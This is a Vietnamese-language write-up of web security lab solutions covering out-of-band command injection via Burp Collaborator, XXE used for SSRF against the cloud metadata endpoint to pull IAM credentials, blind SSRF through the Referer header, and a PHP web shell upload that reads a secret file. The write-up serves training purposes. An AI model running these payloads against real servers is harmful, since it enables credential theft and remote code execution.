* **Sao chép Subdomain Burp Collaborator:** Trước khi gửi yêu cầu đã sửa đổi, bạn cần sao chép tên miền phụ của Burp Collaborator bằng cách vào tab **Collaborator** trong Burp Suite, sau đó nhấn **Sao chép vào bảng tạm**.
* **Gửi yêu cầu đã sửa đổi:** Gửi yêu cầu đã sửa đổi với tham số email chứa payload đã chỉnh sửa. Yêu cầu sẽ kích hoạt lệnh hệ điều hành whoami trên máy chủ và tạo ra một tương tác DNS.
* **Quan sát kết quả trong Burp Collaborator:** Quay lại tab **Collaborator** và nhấn **Poll now** để kiểm tra xem có bất kỳ tương tác DNS nào được kích hoạt không. Nếu không có phản hồi ngay lập tức, đợi vài giây và thử lại, vì lệnh phía máy chủ được thực hiện không đồng bộ.



# XXE

## Khai thác XXE để thực hiện các cuộc tấn công SSRF

* **Tên lỗ hổng:** Khai thác XXE để thực hiện tấn công SSRF.
* **Loại lỗ hổng:** XML External Entity (XXE) kết hợp với SSRF (Server-Side Request Forgery).
* **Mô tả ngắn gọn:** Lỗ hổng xảy ra khi ứng dụng xử lý dữ liệu XML mà không tắt chức năng phân giải thực thể bên ngoài. Kẻ tấn công có thể định nghĩa một thực thể XML trỏ đến địa chỉ nội bộ như điểm cuối metadata của EC2 (http://169.254.169.254/) để đánh cắp dữ liệu nhạy cảm.
* **Vị trí lỗ hổng:** Chức năng "Kiểm tra kho" sử dụng phân tích cú pháp XML có thể khai thác qua tham số productId.
* **Mức độ nghiêm trọng:** Cao, vì lỗ hổng này có thể bị khai thác để truy xuất các thông tin nhạy cảm như IAM credentials từ máy chủ.

## PoC

1. **Truy cập trang sản phẩm:** Vào trang sản phẩm bất kỳ trong phòng thí nghiệm.
2. **Nhấp vào "Check stock":** Gửi một yêu cầu kiểm tra kho – một POST request với nội dung XML.
3. **Chặn yêu cầu trong Burp Suite:** Dùng Burp Suite chặn yêu cầu POST và thay đổi nội dung XML như sau:
4. **Quan sát phản hồi:** Ứng dụng sẽ phản hồi với dòng "Invalid product ID:" theo sau là nội dung phản hồi từ địa chỉ nội bộ – ví dụ thư mục latest.
5. **Tiếp tục khai thác:** Cập nhật URL trong DTD để khám phá tiếp các endpoint như:

* http://169.254.169.254/latest/
* http://169.254.169.254/latest/meta-data/
* http://169.254.169.254/latest/meta-data/iam/
* http://169.254.169.254/latest/meta-data/iam/security-credentials/
* http://169.254.169.254/latest/meta-data/iam/security-credentials/admin

1. **Payload cuối cùng:**
2. **Kết quả:** Phản hồi chứa nội dung JSON với thông tin IAM, bao gồm:







# SSRF

## Blind SSRF with out-of-band detection

* **Tên lỗ hổng:** Blind SSRF (với Out-of-band detection)
* **Phân loại:** Server-Side Request Forgery (SSRF)
* **Mức độ nguy hiểm:** Cao
* **Tình trạng:** Chưa khắc phục
* **Ngữ cảnh phát hiện:** Hệ thống sử dụng tiêu đề Referer từ yêu cầu HTTP để phân tích hoặc thực hiện truy cập đến URL được chỉ định.

## PoC

1. Truy cập trang sản phẩm trên phòng thí nghiệm.
2. Dùng **Burp Suite**, chặn yêu cầu trong tab **Proxy**.
3. Gửi yêu cầu sang **Repeater**.
4. Tại tab **Repeater**, chỉnh sửa tiêu đề Referer bằng cách:

* Nhấp chuột phải vào giá trị của Referer.
* Chọn **Insert Collaborator Payload** để thay thế tên miền bằng payload của Burp Collaborator.

1. Gửi yêu cầu đến máy chủ.
2. Chuyển sang tab **Collaborator**, nhấp **Poll now**.
3. Kiểm tra sự xuất hiện của các tương tác **DNS** và **HTTP**.

* Nếu có các tương tác với máy chủ Burp Collaborator, điều này xác nhận rằng máy chủ đã thực hiện truy cập đến URL bị kiểm soát, nghĩa là lỗ hổng SSRF tồn tại.







# File upload

## Remote Code Execution (RCE) thông qua Web Shell Upload

* **Tên lỗ hổng:** Remote Code Execution (RCE) qua Upload Web Shell
* **Phân loại:** RCE - Remote Code Execution
* **Mức độ nguy hiểm:** Nghiêm trọng
* **Tình trạng:** Chưa khắc phục
* **Ngữ cảnh phát hiện:** Chức năng tải ảnh đại diện không kiểm tra đúng định dạng tệp tin trước khi lưu trữ và cho phép truy cập trực tiếp.

## PoC

1. Truy cập phòng thí nghiệm, đăng nhập tài khoản wiener:peter.
2. Chuyển lưu lượng qua **Burp Suite**, tìm đến chức năng tải ảnh đại diện.
3. Tải một hình ảnh bất kỳ để quan sát cách hệ thống hiển thị lại hình ảnh.
4. Trong tab **Proxy > HTTP History**, lọc theo **Images MIME type**, tìm đường dẫn ảnh như:

***GET /files/avatars/abc.png HTTP/1.1***

1. Tạo một file PHP có tên exploit.php trên máy với nội dung:

***<?php echo file_get_contents('/home/carlos/secret'); ?>***

1. Quay lại trang tải ảnh, upload file exploit.php.
2. Burp sẽ xác nhận file đã được upload thành công.
3. Vào lại Repeater, chỉnh lại đường dẫn:

***GET /files/avatars/exploit.php HTTP/1.1***

1. Gửi yêu cầu, nếu thành công sẽ thấy **nội dung file bí mật của Carlos** được trả về.

